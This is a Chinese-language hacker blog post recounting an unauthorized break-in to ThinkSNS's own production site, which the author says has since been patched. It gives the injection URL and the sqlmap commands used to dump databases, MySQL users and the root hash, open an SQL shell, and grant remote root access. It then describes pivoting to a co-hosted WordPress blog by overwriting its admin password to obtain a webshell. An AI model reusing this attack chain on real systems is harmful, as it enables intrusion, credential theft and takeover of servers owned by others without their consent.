作者:小飞

(本文涉及的所有漏洞已经被修复!)

(由于文章是后来补写的,有些图可能无法抓到。sorry)

ThinkSNS(简称TS),开源微博引擎。

一直都在看thinksns的代码,但是由于很彩笔,一直没找到什么实质的漏洞,

某天在90sec上,看到某黑阔发的thinksns注入0day,看了下,是一个插件的注入,注入点:index.php?app=blog& mod=Index&act=show&id=2211,惭愧啊,差距啊,羞愤难平的我心中冒出了邪恶的想法。。。。。

--------------------分割线------------------------

0x01 Nmap照亮前方的路

nmap -sS -sU -T4 -A -v thinksns.com

我最喜欢的一个配置,速度也不错,

linux服务器,apache

哈哈,lamp配置

果断看到一个3306

嘎嘎,本地的mysql

然后,就没收集到什么了。。。。。

0x02 Sqlmap凸显神威

http://t.thinksns.com/index.php?app=blog&mod=Index&act=show&id=2211

拿到注入点,为了抓紧时间,和管理员赛跑,直接上sqlmap!

# sqlmap.py -u http://t.thinksns.com/index.php?app=blog&mod=Index&act=show&id=2211

回显了数据库版本,5.x的

很好,可以注入!

# sqlmap.py -u http://t.thinksns.com/index.php?app=blog&mod=Index&act=show&id=2211 --dbs



列出了所有库

oh,great!

一个t_thinksns

一个thinksns

一个wp的blog的库

还有几个小库

于是想直接注入t_thinksns这个库

# sqlmap.py -u http://t.thinksns.com/index.php?app=blog&mod=Index&act=show&id=2211 --tables -D t_thinksns

然后一步步爆密码

其实我个人感觉如果只是注入的话,union select肯定更快,但是我电脑装的ubuntu,是没有小葵那个转码工具的,虽然可以用burp suite的 编码转换,但是,不喜欢用

搞到密码。开始跑。。。。。

忽然发现哥又二逼了,这种站,找不到后台的吧。。。

翻了好多页都没看到后台

这里在啰嗦下,其实也可以用so.360.cn 这个二货引擎抓取了好多大站后台,无视robots

然后

# sqlmap.py -u http://t.thinksns.com/index.php?app=blog&mod=Index&act=show&id=2211 --users

注入mysql的用户试试

我其实比较性急,所以直接注入,看能不能得到,我一般都不看注入权的

激动了,竟然得到了几个用户 root t_thinsns(应该就是这个注入的用户)还有几个不记得了

# sqlmap.py -u http://t.thinksns.com/index.php?app=blog&mod=Index&act=show&id=2211 --passwords

果断得到root的密文!权限真大啊

于是想直接去写shell

哪知道完全爆不到路径

googlehack也没报到,fuck。。。

于是去破解root的密文

放到md5破解 成功了- -

运气真好!

密文ts**00

然后果断

# sqlmap.py -u http://t.thinksns.com/index.php?app=blog&mod=Index&act=show&id=2211 --sql-shell

得到了一个交互的shell

system vi /etctpd/conftpd.conf;

我表示还是想找下路径,写shell有安全感。。。。

目测交互性很差,什么回显都没- -,于是执行了

GRANT ALL PRIVILEGES ON *.* TO ‘root’@'%’ IDENTIFIED BY ‘ts**00’ WITH GRANT OPTION;

开启外连

也不知道成功了没- -

期间我还用metaspolit执行过,不知道是哪个起的作用

到这里 Sqlmap貌似就失去了他的魅力- -

0x03 Windows下的延续

有了root ,我马上换了windows

毕竟这个更熟悉



首先我试了试Navicat

成功连接,看来开启外联成功了



然后,,,再vi。。。

执行成功,又没回显

根据经验,应该是交互性差了的原因

果断换mysql



读出来了

这一段是在战虎基友帮助下完成的,我的mysql似乎sb了

飞 15:42:29

你试试system函数

’ 战虎 15:42:28

你换个环境试试。

’ 战虎 15:42:40

你自己 装的那个mysql 有问题。

飞 15:42:43

- -

飞 15:42:47

appserv

飞 15:42:50

继承

’ 战虎 15:42:52

..

’ 战虎 15:42:57

我的也是

可是,还是完全没权限写到web目录,权重做得真好啊!!

0x04 另辟蹊径 山回路转

一下子顿时sb了。。。

怎么办,怎么办

忽然想到旁注上面还有好多站,有个blog,一下子又激动了!!

*其实爆路径

更NB的是用谷歌浏览器 直接访问加入个linux.php 爆路径(战虎提供的思路)

然后,navicat直接找到那个blog的数据库,

发现密码很黑阔,

不过我们不怕,既然解密不出管理的密码,我们本地搭建wp-blog

然后生成一个密码,覆盖之,

以后再还原!!!

wp的后台一般都比较弱智,后台拿shell更无聊,果断跳过!

最后成功拿到shell!!!

可以跨目录!

哦也成功!!

至于提权,那是exp的事情了,菜B提不下来

这里,十分感谢战虎,他的经验和他的真诚真的让我很感动,有你相伴,渗透之路更加金彩!

-------------------分割线-------------------

写了一个多小时。。。。。。。

谢谢大家

不喜欢也不要踩啊喷啊

写个文章不容易